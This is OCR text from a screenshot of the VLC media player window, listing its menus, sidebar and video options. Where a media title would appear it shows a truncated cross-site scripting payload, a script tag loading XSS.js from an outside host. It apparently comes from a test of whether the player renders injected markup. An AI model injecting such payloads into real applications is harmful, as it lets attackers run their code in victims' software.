 VLC media player
Media Playback Audio Video Subtitle Tools View Help
61%
rc=HTTP://HA.CKERS.ORG/XSS.JS></script>
My Pictures
Media Library
My Computer
Devices
Discs
Local Network
mDNS Network Disco...
Video Track
Fullscreen
Always Fit Window
Set as Wallpaper
Zoom
Aspect Ratio
Crop
Deinterlace
Deinterlace mode
Take Snapshot
--:-- --:--